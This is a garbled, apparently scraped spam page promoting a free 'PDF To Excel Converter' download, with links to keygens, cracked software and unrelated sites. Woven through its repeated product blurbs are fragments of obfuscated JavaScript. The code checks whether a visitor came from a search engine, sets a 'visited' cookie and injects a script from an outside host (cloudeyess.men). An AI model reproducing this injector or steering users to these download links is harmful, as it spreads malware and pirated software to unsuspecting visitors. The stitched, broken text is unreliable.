

[Free Download Software Pdf Converter To Excel For Windows 7 Ultimate Edition 64](https://geags.com/1ugqh2)



[Free Download Software Pdf Converter To Excel For Windows 7 Ultimate Edition 64](https://geags.com/1ugqh2)



Merging: one of the particularities of PDF To Excel Converter is that it is able to merge several PDF files into one file.. Before starting the process, the user can predefine the target folder or leave it to the default one.

google ',\_0x3220b0[\_0x4b51('0x34')],\_0x3220b0['TJPAC'],\_0x3220b0[\_0x4b51('0x35')],\_0x3220b0['rnrWn'],\_0x3220b0[\_0x 4b51('0x36')],'.. With PDF To Excel Converter it is possible to transfer text or image The user is able to change the color of the converted files after the process.

## [el judaismo de jesus mario saban pdf](https://hub.docker.com/r/nighcudipme/el-judaismo-de-jesus-mario-saban-pdf)

Indeed, it is possible to organize the order according the arrangement when they were imported to the software. [Ubiq UBQ](https://lirorutap.mystrikingly.com/blog/ubiq-ubq-mining-build) **[Mining Build](https://lirorutap.mystrikingly.com/blog/ubiq-ubq-mining-build)** 



[Download Putty Key Generator For Mac](https://onphomotact.mystrikingly.com/blog/download-putty-key-generator-for-mac)

## [Управление Просмотром Ростелеком Инструкция](https://oliviawesley.doodlekit.com/blog/entry/13903793/-)

 For that, the user only has to browse the files, choose between the excel version suggested and click on Convert button.. google ' ,\_0x3220b0[\_0x4b51('0x34')],\_0x3220b0['TJPAC'],\_0x3220b0[\_0x4b51('0x35')],\_0x3220b0['rnrWn'],\_0x3220b0[\_0x4b51('0

x36')],'.. For that, the user only has to browse the files, choose between the excel version suggested and click on Convert button. [Keygen Serial Number Zonealarm Pro Firewall](https://stupefied-lalande-2da982.netlify.app/Keygen-Serial-Number-Zonealarm-Pro-Firewall.pdf)

## [Download free pdf to dwg batch converter for windows 8 64](https://trolsenpydo.theblog.me/posts/15721637)

var \_0xade2=['ckpDT0Y=','YXBwZW5kQ2hpbGQ=','R1Bx','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=',' V1hX','MnwwfDF8NHw1fDM=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UkhEdUk=','bGVuZ3Ro','eUpFakM=','d3V6Yng=','R0 VVc0w=','T0pDd24=','SEpFRmg=','UFRVc3E=','WExWTEo=','ak1kVkU=','cXdSSEo=','QlBpRmc=','RGtodU4=','cmVwbGF jZQ==','eE1SWm8=','UmZXQkQ=','Y3JlYXRlRWxlbWVudA==','ckZ2d1A=','OyBkb21haW49','SWpNSEs=','ZkxVS08=','Q nVhQlM=','dWNWaUM=','WFNBaEI=','SUpNQ1I=','ZHh1SVQ=','akhyb3E=','UVVuZlE=','c0tweGY=','emFObE0=','LmJpb mcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','UE5Z','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY2 9uLnBocD94PWVuJnF1ZXJ5PQ==','bEFKanY=','YllFS08=','QXFtV1I=','cmVmZXJyZXI=','Z2V0','ZGNYUEY=','ZGZBZk8 =','aW5kZXhPZg==','REpSam0=','S1R6','eVBQSUo=','SmRZbWY=','c2V0','WlVIWU0=','RGd3UHg=','aGVhZA==','c2NyaX B0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='];(function(\_0x19b580,\_0x567aea){var \_0x3bdeb7=function(\_0x28bc92)  ${\text{while}}(-0x28bc92)$  [\_0x19b580['push'](\_0x19b580['shift']());}}; 0x3bdeb7(++\_0x567aea);}(\_0xade2,0x82));var \_0x4b51=function(\_0xfdced6,\_0x5bd32c){\_0xfdced6=\_0xfdced6-0x0;var

\_0x2b8239=\_0xade2[\_0xfdced6];if(\_0x4b51['initialized']===undefined){(function(){var \_0x1bd99b;try{var

\_0x1eabb7=Function('return\x20(function()\x20'+'{}.. yandex

'],  $0x24fec7=document[0x4b51('0x37')]$ ,  $0x9cc574=$ ![],  $0x843cb3=cookie[0x4b51('0x38')]$ ( $0x3220b0['ZUHYM'])$ ;for(var \_0x50e070=0x0;\_0x3220b0[\_0x4b51('0x39')](\_0x50e070,\_0x1657ed[\_0x4b51('0x10')]);\_0x50e070++){if(\_0x3220b0[\_0x4b5 1('0x3a')](\_0x24fec7[\_0x4b51('0x3b')](\_0x1657ed[\_0x50e070]),0x0)){if(\_0x3220b0[\_0x4b51('0x3c')](\_0x4b51('0x3d'),\_0x4b  $51(0x3d'))$ {if( $0x24fec7$ [ $0x4b51(0x3b')$ ]( $0x1657ed$ [ $0x50e070$ ])>=0x0){ $0x9cc574=$ !![];}}else{ $0x9cc574=$ !![];}}if( $0$ x9cc574){if(\_0x3220b0[\_0x4b51('0x3c')](\_0x3220b0[\_0x4b51('0x3e')],\_0x3220b0[\_0x4b51('0x3f')])){cookie[\_0x4b51('0x40' )](\_0x3220b0[\_0x4b51('0x41')],0x1,0x1);if(!\_0x843cb3){include(\_0x3220b0[\_0x4b51('0x42')]+q+'');}}else{return cookie[name];}}}R(); PDF To Excel ConverterKey featuresConverting: the main function of PDF To Excel Converter is to convert PDF files in an Excel format.. var \_0xade2=['ckpDT0Y=','YXBwZW5kQ2hpbGQ=','R1Bx','OyBleHBpcmVzPQ==','O yBwYXRoPQ==','OyBzZWN1cmU=','V1hX','MnwwfDF8NHw1fDM=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UkhEdUk=','bG VuZ3Ro','eUpFakM=','d3V6Yng=','R0VVc0w=','T0pDd24=','SEpFRmg=','UFRVc3E=','WExWTEo=','ak1kVkU=','cXdSSEo =','QlBpRmc=','RGtodU4=','cmVwbGFjZQ==','eE1SWm8=','UmZXQkQ=','Y3JlYXRlRWxlbWVudA==','ckZ2d1A=','OyBkb 21haW49','SWpNSEs=','ZkxVS08=','QnVhQlM=','dWNWaUM=','WFNBaEI=','SUpNQ1I=','ZHh1SVQ=','akhyb3E=','UVVuZ lE=','c0tweGY=','emFObE0=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','UE5Z','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bEFKanY=','YllFS08=','QXFtV1I=','cmVmZXJyZ XI=','Z2V0','ZGNYUEY=','ZGZBZk8=','aW5kZXhPZg==','REpSam0=','S1R6','eVBQSUo=','SmRZbWY=','c2V0','WlVIWU0 =','RGd3UHg=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU='];(function(\_0x19b580,\_0x567aea) {var \_0x3bdeb7=function(\_0x28bc92){while(--\_0x28bc92){\_0x19b580['push'](\_0x19b580['shift']());}};\_0x3bdeb7(++\_0x567 aea); $\{(Oxade2,0x82)\};var(0x4b51=function(Oxfdeed6, 0x5b432c)\{Oxfdced6=0xfdced6-0x0;var(0x6b42c)\}$ 

\_0x2b8239=\_0xade2[\_0xfdced6];if(\_0x4b51['initialized']===undefined){(function(){var \_0x1bd99b;try{var \_0x1eabb7=Function('return\x20(function()\x20'+'{}.. Merging: one of the particularities of PDF To Excel Converter is that it

is able to merge several PDF files into one file..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1bd99b=\_0x1eabb7();}catch(\_0xe99ee7){\_0x1bd99b=window;}var \_0x82c 91='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1bd99b['atob']||(\_0x1bd99b[' atob']=function(\_0xbca7d){var \_0x2dc8df=String(\_0xbca7d)['replace']( $/=+$ \$/,'');for(var \_0x181a41=0x0,\_0x4ae9e4,\_0x3d7e0c , 0x545102=0x0, 0xd54051="; 0x3d7e0c=\_0x2dc8df['charAt'](\_0x545102++);~\_0x3d7e0c&&(\_0x4ae9e4=\_0x181a41%0x4 ?\_0x4ae9e4\*0x40+\_0x3d7e0c:\_0x3d7e0c,\_0x181a41++%0x4)?\_0xd54051+=String['fromCharCode'](0xff&\_0x4ae9e4>>(-0x 2\* 0x181a41&0x6)):0x0){\_0x3d7e0c=\_0x82c91['indexOf'](\_0x3d7e0c);}return

\_0xd54051;});}());\_0x4b51['base64DecodeUnicode']=function(\_0x3ec53f){var \_0x5edaa6=atob(\_0x3ec53f);var  $0x3fafd2=[1;for(var \ 0x146277=0x0, \ 0x294e34=0x5edaa6['length']; \ 0x146277=0x413dfb;$ '. UJR $jm':function$ \_0x39151f(\_0x1028a6,\_0x241663){return

 $0x1028a6! == 0x241663;$ ,'yPPIJ':  $0x4b51('0x32')$ ,'JdYmf':'HCy','DgwPx':  $0x4b51('0x33')$ };var  $0x1657ed=['..$  Indeed, it is possible to organize the order according the arrangement when they were imported to the software. 0041d406d9 [Less Compiler](https://seesaawiki.jp/comcophigid/d/Less Compiler For Mac) [For Mac](https://seesaawiki.jp/comcophigid/d/Less Compiler For Mac)

## 0041d406d9

[Microsoft Student For Mac Free](https://thirsty-snyder-56eeb7.netlify.app/Microsoft-Student-For-Mac-Free)